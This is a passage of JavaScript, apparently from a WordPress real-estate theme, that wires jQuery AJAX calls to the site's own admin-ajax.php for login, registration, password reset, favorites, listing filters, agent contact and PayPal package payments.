    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'        :   'wpestate_ajax_make_prop_featured',
            'propid'        :   prop_id
        },
        success: function (data) {
            
           
            if (data.trim() === 'done') {
                selectedspan.empty().html('<span class="label label-success">'+ajaxcalls_vars.prop_featured+'</span>');
                var featured_list_no = parseInt(jQuery('#featured_list_no').text(), 10);
                jQuery('#featured_list_no').text(featured_list_no - 1);
            } else {
                selectedspan.empty().removeClass('make_featured').addClass('featured_exp').text(ajaxcalls_vars.no_prop_featured);
            }

        },
        error: function (errorThrown) {
        }

    });//end ajax
}

////////////////////////////////////////////////////////////////////////////////////////////
/// pay package via paypal recuring-jslint checked
////////////////////////////////////////////////////////////////////////////////////////////   
function recuring_pay_pack_via_paypal() {
    "use strict";
    var ajaxurl, packName, packId;
    ajaxurl      =   control_vars.admin_url + 'admin-ajax.php';
    packName     =   jQuery('#pack_select :selected').text();
    packId       =   jQuery('#pack_select :selected').val();

    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'        :   'wpestate_ajax_paypal_pack_recuring_generation',
            'packName'      :   packName,
            'packId'        :   packId
        },
        success: function (data) {      
            window.location.href = data;
        },
        error: function (errorThrown) {
        }
    });//end ajax    
}

////////////////////////////////////////////////////////////////////////////////////////////
/// pay package via paypal-jslint checked
////////////////////////////////////////////////////////////////////////////////////////////   
function pay_pack_via_paypal() {
    "use strict";
    var  ajaxurl, packName, packId;
    ajaxurl     =   control_vars.admin_url + 'admin-ajax.php';
    packName    =   jQuery('#pack_select :selected').text();
    packId      =   jQuery('#pack_select :selected').val();
    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'        :   'wpestate_ajax_paypal_pack_generation',
            'packName'      :   packName,
            'packId'        :   packId
        },
        success: function (data) {
            window.location.href = data;
        },
        error: function (errorThrown) {
        }
    });//end ajax

}
////////////////////////////////////////////////////////////////////////////////////////////
/// listing pay -jslint checked
////////////////////////////////////////////////////////////////////////////////////////////
function listing_pay(prop_id, selected_div, is_featured, is_upgrade) {
    "use strict";
    var ajaxurl      =   control_vars.admin_url + 'admin-ajax.php';
    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'        :   'wpestate_ajax_listing_pay',
            'propid'        :   prop_id,
            'is_featured'   :   is_featured,
            'is_upgrade'    :   is_upgrade
        },
        success: function (data) {
            window.location.href = data;
        },
        error: function (errorThrown) {
        }
    });//end ajax
}

////////////////////////////////////////////////////////////////////////////////////////////
/// start filtering -jslint checked
////////////////////////////////////////////////////////////////////////////////////////////
function start_filtering(newpage) {
    "use strict";
    jQuery('#grid_view').addClass('icon_selected');
    jQuery('#list_view').removeClass('icon_selected');
    var action, category, city, area, order, ajaxurl,page_id;
    // get action vars
    action = jQuery('#a_filter_action').attr('data-value');
    // get category
    category = jQuery('#a_filter_categ').attr('data-value');
    // get city
    city = jQuery('#a_filter_cities').attr('data-value');
    // get area
    area = jQuery('#a_filter_areas').attr('data-value');
    // get order
    order = jQuery('#a_filter_order').attr('data-value');
    ajaxurl =  ajaxcalls_vars.admin_url + 'admin-ajax.php';
    page_id =   jQuery('#page_idx').val();
    
    jQuery('#listing_ajax_container').empty();
    jQuery('#listing_loader').show();
 
 

    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'            :   'ajax_filter_listings',
            'action_values'     :   action,
            'category_values'   :   category,
            'city'              :   city,
            'area'              :   area,
            'order'             :   order,
            'newpage'           :   newpage,
            'page_id'           :   page_id
        },
        success: function (data) {
            jQuery('#listing_loader').hide();
            jQuery('#listing_ajax_container').empty().append(data);
            jQuery('.pagination_nojax').hide();
            restart_js_after_ajax();

        },
        error: function (errorThrown) {

        }
    });//end ajax
}

////////////////////////////////////////////////////////////////////////////////////////////
/// show login form on fav login-jslint checked
////////////////////////////////////////////////////////////////////////////////////////////
function show_login_form() {
    "use strict";
    var  ajaxurl    =  ajaxcalls_vars.admin_url + 'admin-ajax.php';
    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'    :   'wpestate_ajax_show_login_form'
        },
        success: function (data) {
            jQuery('body').append(data);
            jQuery('#loginmodal').modal();
            enable_actions_modal();
        },
        error: function (errorThrown) {
        }
    }); //end ajax

}

////////////////////////////////////////////////////////////////////////////////////////////
/// change pass on profile-jslint checked
////////////////////////////////////////////////////////////////////////////////////////////   
function wpestate_change_pass_profile() {
    "use strict";
    var oldpass, newpass, renewpass, securitypass, ajaxurl;
    oldpass         =  jQuery('#oldpass').val();
    newpass         =  jQuery('#newpass').val();
    renewpass       =  jQuery('#renewpass').val();
    securitypass    =  jQuery('#security-pass').val();
    ajaxurl         =  ajaxcalls_vars.admin_url + 'admin-ajax.php';

    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'            :   'wpestate_ajax_update_pass',
            'oldpass'           :   oldpass,
            'newpass'           :   newpass,
            'renewpass'         :   renewpass,
            'security-pass'     :   securitypass
        },
        success: function (data) {
            jQuery('#profile_pass').empty().append('<div class="login-alert">' + data + '<div>');
            jQuery('#oldpass, #newpass, #renewpass').val('');
        },
        error: function (errorThrown) {
        }
    });
}

////////////////////////////////////////////////////////////////////////////////////////////
/// user register via widget-jslint checked
////////////////////////////////////////////////////////////////////////////////////////////
function wpestate_register_wd() {
    "use strict";
    var user_login_register, user_email_register, nonce, ajaxurl;
    user_login_register =  jQuery('#user_login_register_wd').val();
    user_email_register =  jQuery('#user_email_register_wd').val();
    nonce               =  jQuery('#security-register').val();
    ajaxurl             =  ajaxcalls_vars.admin_url + 'admin-ajax.php';
  
  
    if ( !jQuery('#user_terms_register_wd').is(":checked") ) {
       jQuery('#register_message_area_wd').empty().append('<div class="login-alert">'+control_vars.terms_cond+'</div>');
        return;
    } 


    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'                    :   'wpestate_ajax_register_form',
            'user_login_register'       :   user_login_register,
            'user_email_register'       :   user_email_register,
            'security-register'         :   nonce
        },

        success: function (data) {
           // This outputs the result of the ajax request
            jQuery('#register_message_area_wd').empty().append('<div class="login-alert">' + data + '</div>');
            jQuery('#user_login_register_wd').val('');
            jQuery('#user_email_register_wd').val('');
        },
        error: function (errorThrown) {
        }
    });
}


////////////////////////////////////////////////////////////////////////////////////////////
/// user register via TOPBAR-jslint checked
////////////////////////////////////////////////////////////////////////////////////////////
function wpestate_register_topbar() {
    "use strict";
    var user_login_register, user_email_register, nonce, ajaxurl;
    user_login_register =  jQuery('#user_login_register_topbar').val();
    user_email_register =  jQuery('#user_email_register_topbar').val();
    nonce               =  jQuery('#security-register-topbar').val();
    ajaxurl             =  ajaxcalls_vars.admin_url + 'admin-ajax.php';
 
    jQuery('#register_message_area_topbar').empty().append('<div class="login-alert">'+control_vars.procesing+'</div>');
  

    if ( !jQuery('#user_terms_register_topbar').is(":checked") ) {
      
        jQuery('#register_message_area_topbar').empty().append('<div class="login-alert">'+control_vars.terms_cond+'</div>');
        return;
    } 
        
        
     
    

    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'                    :   'wpestate_ajax_register_form_topbar',
            'user_login_register'       :   user_login_register,
            'user_email_register'       :   user_email_register,
            'security-register'         :   nonce
        },

        success: function (data) {
           // This outputs the result of the ajax request
            jQuery('#register_message_area_topbar').empty().append('<div class="login-alert">' + data + '</div>');
            jQuery('#user_login_register_topbar').val('');
            jQuery('#user_email_register_topbar').val('');
        },
        error: function (errorThrown) {
        }
    });
}

////////////////////////////////////////////////////////////////////////////////////////////
/// on ready -jslint checked
////////////////////////////////////////////////////////////////////////////////////////////
function wpestate_forgot(type) {
    "use strict";
   
    var  forgot_email, securityforgot, postid, ajaxurl;
    if(type===1){
        forgot_email          =  jQuery('#forgot_email').val();
        securityforgot        =  jQuery('#security-forgot').val();
    }
    if(type===2){
        forgot_email          =  jQuery('#forgot_email_topbar').val();
        securityforgot        =  jQuery('#security-forgot-topbar').val();
    }
    if(type===3){
        forgot_email          =  jQuery('#forgot_email_shortcode').val();
        securityforgot        =  jQuery('#security-login-forgot_wd').val();
    }
    
    postid                =  jQuery('#postid').val();
    ajaxurl               =  ajaxcalls_vars.admin_url + 'admin-ajax.php';

    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'            :   'wpestate_ajax_forgot_pass',
            'forgot_email'      :   forgot_email,
            'security-forgot'    :   securityforgot,
            'postid'            :   postid,
            'type'              :   type
        },

        success: function (data) {
        
            if(type===1){
                jQuery('#forgot_email').val('');
                jQuery('#forgot_pass_area').empty().append('<div class="login-alert">' + data + '<div>');        
            }
            if(type===2){
                jQuery('#forgot_email_topbar').val('');
                jQuery('#forgot_pass_area_topbar').empty().append('<div class="login-alert">' + data + '<div>');        
            }
            if(type===3){
                jQuery('#forgot_email_shortcode').val('');
                jQuery('#forgot_pass_area_shortcode').empty().append('<div class="login-alert">' + data + '<div>');        
            }
            
        },
        error: function (errorThrown) {
        }
    });
}

////////////////////////////////////////////////////////////////////////////////////////////
/// on ready-jslint checked
////////////////////////////////////////////////////////////////////////////////////////////   
function wpestate_login_wd() {
    "use strict";
    var login_user, login_pwd, ispop, ajaxurl, security;

    login_user          =  jQuery('#login_user_wd').val();
    login_pwd           =  jQuery('#login_pwd_wd').val();
    security            =  jQuery('#security-login').val();
    ispop               =  jQuery('#loginpop_wd').val();
    ajaxurl             =  ajaxcalls_vars.admin_url + 'admin-ajax.php';

    jQuery('#login_message_area_wd').empty().append('<div class="login-alert">' + ajaxcalls_vars.login_loading + '</div>');
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajaxurl,
        data: {
            'action'            :   'ajax_loginx_form',
            'login_user'        :   login_user,
            'login_pwd'         :   login_pwd,
            'ispop'             :   ispop,
            'security-login'    :   security
        },

        success: function (data) {
            jQuery('#login_message_area_wd').empty().append('<div class="login-alert">' + data.message + '<div>');
            if (data.loggedin === true) {
                if (parseInt(data.ispop, 10) === 1) {
                    ajaxcalls_vars.userid = data.newuser;
                    jQuery('#ajax_login_container').remove();
                } else {
                    document.location.href = ajaxcalls_vars.login_redirect;
                }
                jQuery('#user_not_logged_in').hide();
                jQuery('#user_logged_in').show();
            } else {
                jQuery('#login_user').val('');
                jQuery('#login_pwd').val('');
            }
        },
        error: function (errorThrown) {

        }
    });
}


////////////////////////////////////////////////////////////////////////////////////////////
/// on ready-jslint checked
////////////////////////////////////////////////////////////////////////////////////////////   
function wpestate_login_topbar() {
    "use strict";
    var login_user, login_pwd, ispop, ajaxurl, security;

    login_user          =  jQuery('#login_user_topbar').val();
    login_pwd           =  jQuery('#login_pwd_topbar').val();
    security            =  jQuery('#security-login-topbar').val();
    ajaxurl             =  ajaxcalls_vars.admin_url + 'admin-ajax.php';

    jQuery('#login_message_area_topbar').empty().append('<div class="login-alert">' + ajaxcalls_vars.login_loading + '</div>');
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajaxurl,
        data: {
            'action'            :   'ajax_loginx_form_topbar',
            'login_user'        :   login_user,
            'login_pwd'         :   login_pwd,
            'security'          :   security
        },

        success: function (data) {
     
            jQuery('#login_message_area_topbar').empty().append('<div class="login-alert">' + data.message + '<div>');
            if (data.loggedin === true) {
              document.location.href = ajaxcalls_vars.login_redirect;
            } else {
                jQuery('#login_user').val('');
                jQuery('#login_pwd').val('');
            }
        },
        error: function (errorThrown) {
           
        }
    });
}



////////////////////////////////////////////////////////////////////////////////
// enable actions modal -jslint checked
////////////////////////////////////////////////////////////////////////////////
function enable_actions_modal() {
    "use strict";
    jQuery('#facebooklogin').click(function () {
        jQuery('#cover').hide();
        login_via_facebook(jQuery(this));
    });

    jQuery('#googlelogin,#yahoologin').click(function () {
        jQuery('#cover').hide();
        login_via_google(jQuery(this));
    });

    jQuery('#closeadvancedlogin').click(function () {
        jQuery('#ajax_login_container').remove();
        jQuery('#cover').remove();
    });

    jQuery('#reveal_register').click(function () {
        jQuery('#ajax_login_div').fadeOut(400, function () {
            jQuery('#ajax_register_div').fadeIn();
        });
    });

    jQuery('#reveal_login').click(function () {
        jQuery('#ajax_register_div').fadeOut(400, function () {
            jQuery('#ajax_login_div').fadeIn();
        });
    });


    jQuery('#wp-login-but').click(function () {
        wpestate_login();
    });

    jQuery('#login_pwd, #login_user').keydown(function (e) {
        if (e.keyCode === 13) {
            e.preventDefault();
            wpestate_login();
        }
    });


    jQuery('#wp-submit-register').click(function () {
        wpestate_register();
    });

    jQuery('#user_email_register, #user_login_register').keydown(function (e) {
        if (e.keyCode === 13) {
            e.preventDefault();
            wpestate_register();
        }
    });
}

////////////////////////////////////////////////////////////////////////////////
// register function -jslint checked
////////////////////////////////////////////////////////////////////////////////
function wpestate_register() {
    "use strict";
    var user_login_register, user_email_register, nonce, ajaxurl;
    user_login_register =  jQuery('#user_login_register').val();
    user_email_register =  jQuery('#user_email_register').val();
    nonce               =  jQuery('#security-register').val();
    ajaxurl             =  ajaxcalls_vars.admin_url + 'admin-ajax.php';
   


    if ( !jQuery('#user_terms_register_sh').is(":checked") ) {
        jQuery('#register_message_area').empty().append('<div class="login-alert">' + control_vars.terms_cond + '</div>');
        return;
    } 
        
    jQuery('#register_message_area').empty().append('<div class="login-alert">'+control_vars.procesing+'</div>');   
  
    
    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'                    :   'wpestate_ajax_register_form',
            'user_login_register'       :   user_login_register,
            'user_email_register'       :   user_email_register,
            'security-register'         :   nonce
        },
        success: function (data) {
            // This outputs the result of the ajax request
            jQuery('#register_message_area').empty().append('<div class="login-alert">' + data + '</div>');
            jQuery('#user_login_register').val('');
            jQuery('#user_email_register').val('');
        },
        error: function (errorThrown) {
        }
    });
}

////////////////////////////////////////////////////////////////////////////////
// login function -jslint checked
////////////////////////////////////////////////////////////////////////////////
function wpestate_login() {
    "use strict";
    var login_user, login_pwd, security, ispop, ajaxurl;
    login_user          =  jQuery('#login_user').val();
    login_pwd           =  jQuery('#login_pwd').val();
    security            =  jQuery('#security-login').val();
    ispop               =  jQuery('#loginpop').val();
    ajaxurl             =  ajaxcalls_vars.admin_url + 'admin-ajax.php';

    jQuery('#login_message_area').empty().append('<div class="login-alert">' + ajaxcalls_vars.login_loading + '</div>');
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajaxurl,
        data: {
            'action'            :   'ajax_loginx_form',
            'login_user'        :   login_user,
            'login_pwd'         :   login_pwd,
            'ispop'             :   ispop,
            'security-login'    :   security
        },
        success: function (data) {
            jQuery('#login_message_area').empty().append('<div class="login-alert">' + data.message + '<div>');
            if (data.loggedin === true) {
                if (parseInt(data.ispop, 10) === 1) {
                    ajaxcalls_vars.userid = data.newuser;
                    jQuery('#loginmodal').modal('hide');
                    update_menu_bar(data.newuser);
                } else {
                    document.location.href = ajaxcalls_vars.login_redirect;
                }
                jQuery('#user_not_logged_in').hide();
                jQuery('#user_logged_in').show();
            } else {
                jQuery('#login_user').val('');
                jQuery('#login_pwd').val('');
            }
        },
        error: function (errorThrown) {
        }
    });
}

////////////////////////////////////////////////////////////////////////////////
// login via facebook-jslint checked
////////////////////////////////////////////////////////////////////////////////    
function login_via_facebook(button) {
    "use strict";
    var login_type, ajaxurl;
    ajaxurl     =   control_vars.admin_url + 'admin-ajax.php';
    login_type  =   'facebook';

    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'            :   'wpestate_ajax_facebook_login',
            'login_type'        :   login_type
        },
        success: function (data) {
            window.location.href = data;
        },
        error: function (errorThrown) {
        }
    });//end ajax
}

////////////////////////////////////////////////////////////////////////////////
// login via google / openid -jslint checked
////////////////////////////////////////////////////////////////////////////////
function login_via_google(button) {
    "use strict";
    var ajaxurl, login_type;
    ajaxurl         =  control_vars.admin_url + 'admin-ajax.php';
    login_type      =  button.attr('data-social');

    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'            :   'wpestate_ajax_google_login',
            'login_type'        :   login_type
        },
        success: function (data) {
            window.location.href = data;
        },
        error: function (errorThrown) {
        }
    });//end ajax
}
////////////////////////////////////////////////////////////////////////////////
// login via google / openid -jslint checked
////////////////////////////////////////////////////////////////////////////////

function login_via_google_oauth() {
    "use strict";
    var ajaxurl, login_type;
    ajaxurl         =  control_vars.admin_url + 'admin-ajax.php';

    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'            :   'wpestate_ajax_google_login_oauth'
        },
        success: function (data) {
            window.location.href = data;
        },
        error: function (errorThrown) {
        }
    });//end ajax
}

////////////////////////////////////////////////////////////////////////////////
// update bar after login -jslint checked
////////////////////////////////////////////////////////////////////////////////
function update_menu_bar(newuser) {
    "use strict";
    var usericon, ajaxurl;
    ajaxurl =   control_vars.admin_url + 'admin-ajax.php';

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajaxurl,
        data: {
            'action'            :   "wpestate_update_menu_bar",
            'newuser'           :    newuser
        },
        success: function (data) {
            jQuery('#user_menu_open').empty().append(data.menu).addClass('menulist');
            usericon = '<div class="menu_user_picture" style="background-image: url(' + data.picture + ')"></div>';
            jQuery('#user_menu_u').append(usericon).addClass('user_loged');
            jQuery('.submit_action').remove();
            
        },
        error: function (errorThrown) {
        }
    });//end ajax
}

////////////////////////////////////////////////////////////////////////////////////////////
/// on ready -jslint checked
////////////////////////////////////////////////////////////////////////////////////////////
jQuery(document).ready(function ($) {
    "use strict";

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// resend for approval  
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('.resend_pending').click(function () {
        var prop_id = $(this).attr('data-listingid');
        resend_for_approval(prop_id, $(this));
    });

    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  set featured inside membership
    ///////////////////////////////////////////////////////////////////////////////////////////  
    $('.make_featured').click(function () {
        var prop_id = $(this).attr('data-postid');
        make_prop_featured(prop_id, $(this));
        $(this).unbind( "click" );
    });


    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  pack upgrade via paypal    
    ///////////////////////////////////////////////////////////////////////////////////////////  
    $('#pick_pack').click(function () {
        var pay_paypal;
        pay_paypal='<div class="modal fade" id="paypal_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit">'+ajaxcalls_vars.paypal+'</div></div></div></div></div>';
        jQuery('body').append(pay_paypal);
        jQuery('#paypal_modal').modal();
            
            
        if ($('#pack_recuring').is(':checked')) {
            recuring_pay_pack_via_paypal();
        } else {
            pay_pack_via_paypal();
        }
    });

    ///////////////////////////////////////////////////////////////////////////////////////////  
    //////// listing pay via paypal
    ///////////////////////////////////////////////////////////////////////////////////////////  
    $('.listing_submit_normal').click(function () {
        var prop_id, featured_checker, is_featured, is_upgrade,pay_paypal;
        pay_paypal='<div class="modal fade" id="paypal_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit">'+ajaxcalls_vars.paypal+'</div></div></div></div></div>';
        jQuery('body').append(pay_paypal);
        jQuery('#paypal_modal').modal();
        
        
        prop_id = $(this).attr('data-listingid');
        featured_checker = $(this).parent().find('input');
        is_featured = 0;
        is_upgrade = 0;

        if (featured_checker.prop('checked')) {
            is_featured = 1;
        } else {
            is_featured = 0;
        }

        listing_pay(prop_id, $(this), is_featured, is_upgrade);
    });


    $('.listing_upgrade').click(function () {
        var is_upgrade, is_featured, prop_id;
        is_upgrade = 1;
        is_featured = 0;
        prop_id = $(this).attr('data-listingid');
        listing_pay(prop_id, $(this), is_featured, is_upgrade);
    });

    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  login via facebook conect    
    ///////////////////////////////////////////////////////////////////////////////////////////  

    $('#facebooklogin, #facebookloginsidebar, #facebookloginsidebar_topbar').click(function () {
        login_via_facebook($(this));
    });

    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  open id login - via google
    //////////////////////////////////////////////////////////////////////////////////////////// 

    $('#yahoologin, #aollogin,  #yahoologinsidebar, #yahoologinsidebar_topbar').click(function () {
        login_via_google($(this));
    });

  $('#googlelogin, #googleloginsidebar, #googleloginsidebar_topbar').click(function () {
        login_via_google_oauth();
    });

    ///////////////////////////////////////////////////////////////////////////////////////////
    /////// Property page  + ajax call on contact
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('#agent_submit').click(function () {
        var contact_name, contact_email, contact_phone, contact_coment, agent_email, property_id, nonce, ajaxurl;
        contact_name    =   $('#agent_contact_name').val();
        contact_email   =   $('#agent_user_email').val();
        contact_phone   =   $('#agent_phone').val();
        contact_coment  =   $('#agent_comment').val();
        agent_email     =   $('#agent_email').val();
        property_id     =   $('#agent_property_id').val();
        nonce           =   $('#agent_property_ajax_nonce').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        
        $('#alert-agent-contact').empty().append(ajaxcalls_vars.sending);

        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_ajax_agent_contact_form',
                'name'      :   contact_name,
                'email'     :   contact_email,
                'phone'     :   contact_phone,
                'comment'   :   contact_coment,
                'agentemail':   agent_email,
                'propid'    :   property_id,
                'nonce'     :   nonce
            },
            success: function (data) {
               // This outputs the result of the ajax request
         
                if (data.sent) {
                    console.log('aa');
                    $('#agent_contact_name').val('');
                    $('#agent_user_email').val('');
                    $('#agent_phone').val('');
                    $('#agent_comment').val('');
                }
                $('#alert-agent-contact').empty().append(data.response);
            },
            error: function (errorThrown) {
            }
        });
    });

    

    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  property listing listing
    ////////////////////////////////////////////////////////////////////////////////////////////       

    $('.listing_filters_head li').click(function () {
        var pick, value, parent;
        pick = $(this).text();
        value = $(this).attr('data-value');
        parent = $(this).parent().parent();
        parent.find('.filter_menu_trigger').text(pick).append('<span class="caret caret_filter"></span>').attr('data-value', value);
        start_filtering(1);
    });
    
    ///////////////////////////////////////////////////////////////////////////////////////////  
    //////// advanced search filtering
    ////////////////////////////////////////////////////////////////////////////////////////////       

    $('.adv_listing_filters_head li').click(function () {

        var pick, value, parent, args,page_id,ajaxurl;
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        pick = $(this).text();
        value = $(this).attr('data-value');
        parent = $(this).parent().parent();
        parent.find('.filter_menu_trigger').text(pick).append('<span class="caret caret_filter"></span>').attr('data-value', value);
        args = $('#searcharg').val();
        page_id = $('#page_idx').val();
        $('#listing_ajax_container').empty();
        $('#listing_loader').show();
        
        $.ajax({
                type: 'POST',
                url: ajaxurl,
              
                data: {
                    'action'    :   'wpestate_advanced_search_filters',
                    'args'      :   args,
                    'value'     :   value,
                    'page_id'   :   page_id
                },
                success: function (data) {
               
                    $('#listing_loader').hide();
                    $('#listing_ajax_container').append(data);
                     restart_js_after_ajax();
                },
                error: function (errorThrown) {
                }
            }); //end ajax
    });



    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  Ajax add to favorites on listing
    ////////////////////////////////////////////////////////////////////////////////////////////        
    $('.icon-fav').click(function (event) {
        event.stopPropagation();
        var icon = $(this);
        add_remove_favorite(icon);
    });

    // remove from fav listing on user profile
    $('.icon-fav-on-remove').click(function (event) {
        event.stopPropagation();
        $(this).parent().parent().remove();
        
    });

    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  Ajax add to favorites on propr
    ////////////////////////////////////////////////////////////////////////////////////////////        
    $('#add_favorites').click(function () {
        var post_id, securitypass, ajaxurl;
        post_id         =  $('#add_favorites').attr('data-postid');
        securitypass    =  $('#security-pass').val();
        ajaxurl         =  ajaxcalls_vars.admin_url + 'admin-ajax.php';

        if (parseInt(ajaxcalls_vars.userid, 10)  === 0) {
            show_login_form();
        } else {
            $('#add_favorites').text(ajaxcalls_vars.saving);
            $.ajax({
                type: 'POST',
                url: ajaxurl,
                dataType: 'json',
                data: {
                    'action'            :   'wpestate_ajax_add_fav',
                    'post_id'           :    post_id
                },
                success: function (data) {
                    if (data.added) {
                        $('#add_favorites').text(ajaxcalls_vars.favorite).removeClass('isnotfavorite').addClass('isfavorite');
                    } else {
                        $('#add_favorites').text(ajaxcalls_vars.add_favorite).removeClass('isfavorite').addClass('isnotfavorite');
                    }
                },
                error: function (errorThrown) {
                }
            }); //end ajax
        }// end check login
    });


    ////////////////////////////////////////////////////////////////////////////////
    // register calls and functions
    ////////////////////////////////////////////////////////////////////////////////
    $('#wp-submit-register').click(function () {
        wpestate_register();
    });

    $('#user_email_register, #user_login_register').keydown(function (e) {
        if (e.keyCode === 13 ) {
            e.preventDefault();
            wpestate_register();
        }
    });

    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  WIDGET Register ajax
    ////////////////////////////////////////////////////////////////////////////////////////////
    $('#wp-submit-register_wd').click(function () {
        wpestate_register_wd();
    });

    $('#user_email_register_wd, #user_login_register_wd').keydown(function (e) {
        if (e.keyCode === 13) {
            e.preventDefault();
            wpestate_register_wd();
        }
    });
    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  TOPBAR Register ajax
    ////////////////////////////////////////////////////////////////////////////////////////////
    $('#wp-submit-register_topbar').click(function () {
        wpestate_register_topbar();
    });

    $('#user_email_register_topbar, #user_login_register_topbar').keydown(function (e) {
        if (e.keyCode === 13) {
            e.preventDefault();
            wpestate_register_topbar();
        }
    });
    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  login/forgot password  actions
    ////////////////////////////////////////////////////////////////////////////////////////////  
    $('#forgot_pass').click(function (event) {
        event.preventDefault();
        $("#login-div").hide();
        $("#forgot-pass-div-sh").show();
    });

    $('#return_login').click(function (event) {
        event.preventDefault();
        $("#forgot-pass-div-sh").hide();
        $("#login-div").show();
    });


    $('#forgot_pass_topbar').click(function (event) {
        event.preventDefault();
        $("#login-div_topbar,#login-div-title-topbar").hide();
        $("#forgot-div-title-topbar,#forgot-pass-div").show();
    });

    $('#return_login_topbar').click(function (event) {
        event.preventDefault();
        $("#forgot-div-title-topbar,#forgot-pass-div").hide();
        $("#login-div_topbar,#login-div-title-topbar").show();
    });



    $('#forgot_pass_widget').click(function (event) {
        event.preventDefault();
        $("#login-div-title,#login-div").hide();
        $("#forgot-pass-div_shortcode,#forgot-div-title_shortcode").show();
    });

    $('#return_login_shortcode').click(function (event) {
        event.preventDefault();
        $("#forgot-pass-div_shortcode,#forgot-div-title_shortcode").hide();
        $("#login-div-title,#login-div").show();
    });

    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  forgot pass  
    ////////////////////////////////////////////////////////////////////////////////////////////
    $('#wp-forgot-but').click(function () {
        wpestate_forgot(1);
    });
    
    $('#wp-forgot-but-topbar').click(function () {
        wpestate_forgot(2);
    });
    
    
    $('#wp-forgot-but_shortcode').click(function () {
        wpestate_forgot(3);
    });
    

    $('#forgot_email').keydown(function (e) {
        if (e.keyCode === 13) {
            e.preventDefault();
            wpestate_forgot(1);
        }
    });

    $('#forgot_email_topbar').keydown(function (e) {
        if (e.keyCode === 13) {
            e.preventDefault();
            wpestate_forgot(2);
        }
    });
    
    $('#forgot_email_topbar').keydown(function (e) {
        if (e.keyCode === 13) {
            e.preventDefault();
            wpestate_forgot(3);
        }
    });
    
    
    ///////////////////////////////////////////////////////////////////////////////////////////  
    //////// TOPBAR  login/forgot password  actions
    ////////////////////////////////////////////////////////////////////////////////////////////     
    $('#widget_register_topbar').click(function (event) {
        event.preventDefault();
        $('#login-div_topbar').hide();
        $('#register-div-topbar').show();
        $('#login-div-title-topbar').hide();
        $('#register-div-title-topbar').show();
    });

    $('#widget_login_topbar').click(function (event) {
        event.preventDefault();
        $('#login-div_topbar').show();
        $('#register-div-topbar').hide();
        $('#login-div-title-topbar').show();
        $('#register-div-title-topbar').hide();
    });
    
    
    ///////////////////////////////////////////////////////////////////////////////////////////  
    //////// WIDGET  login/forgot password  actions
    ////////////////////////////////////////////////////////////////////////////////////////////     
    $('#widget_register_sw').click(function (event) {
        event.preventDefault();
        $('.loginwd_sidebar #login-div').hide();
        $('.loginwd_sidebar #register-div').show();
        $('.loginwd_sidebar #login-div-title').hide();
        $('.loginwd_sidebar #register-div-title').show();
    });

    $('#widget_login_sw').click(function (event) {
        event.preventDefault();
        $('.loginwd_sidebar #register-div').hide();
        $('.loginwd_sidebar #login-div').show();
        $('.loginwd_sidebar #register-div-title').hide();
        $('.loginwd_sidebar #login-div-title').show();
    });

    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  login  ajax
    ////////////////////////////////////////////////////////////////////////////////////////////
    $('#wp-login-but').click(function () {
        wpestate_login();
    });

    $('#login_pwd, #login_user').keydown(function (e) {
        if (e.keyCode === 13) {
            e.preventDefault();
            wpestate_login();
        }
    });

    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  WIDGET login  ajax
    ////////////////////////////////////////////////////////////////////////////////////////////

    $('#wp-login-but-wd').click(function () {
        wpestate_login_wd();
    });

    $('#login_pwd_wd, #login_user_wd').keydown(function (e) {
        if (e.keyCode === 13) {
            e.preventDefault();
            wpestate_login_wd();
        }
    });

    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  TOPBAR  login  ajax
    ////////////////////////////////////////////////////////////////////////////////////////////

    $('#wp-login-but-topbar').click(function () {
        wpestate_login_topbar();
    });

    $('#login_pwd_topbar, #login_user_topbar').keydown(function (e) {
        if (e.keyCode === 13) {
            e.preventDefault();
            wpestate_login_topbar();
        }
    });


    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  Ajax update password
    //////////////////////////////////////////////////////////////////////////////////////////// 
